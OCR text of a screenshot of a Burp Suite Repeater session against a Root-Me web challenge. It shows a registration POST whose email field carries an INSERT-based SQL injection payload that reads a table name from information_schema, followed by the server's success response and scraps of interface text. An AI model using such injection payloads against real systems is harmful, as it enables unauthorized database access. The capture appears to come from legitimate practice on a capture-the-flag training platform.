 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × ...
Send Cancel < ▾ > ▾ Targe
Request
Pretty Raw Hex \n
2 Host: challenge01.root-me.org
3 Content-Length: 133
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://challenge01.root-me.org/web-serveur/ch33/?action=register
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649571763.1.1.1649573365.0
14 Connection: close
15
16 username=adminfake14&password=123&email=
gg'),('adminfake','adminfake',(select table_name from
information_schema.tables limit 1))-- -
Search... 0 matches
Response
Pretty Raw Hex Render \n
</h3>
<hr />
<strong>
Register
</strong>
<br />
<form METHOD="POST">
14 <input type="text" name="username" placeholder="Username" />
15 <br />
16 <input type="password" name="password" placeholder="Password" />
17 <br />
18 <input type="text" name="email" placeholder="Email" />
19 <br />
20 <input type="submit" />
21 </form>
22 You can logged in ! <a href='?action=login' >
Authentification
</a>
.
23 </body>
24 </html>
25
Search... 0 matches
INSPE
Selec
SEL
Yo
og
Reque
Query
Body
Reque
Reque
Respo
Ready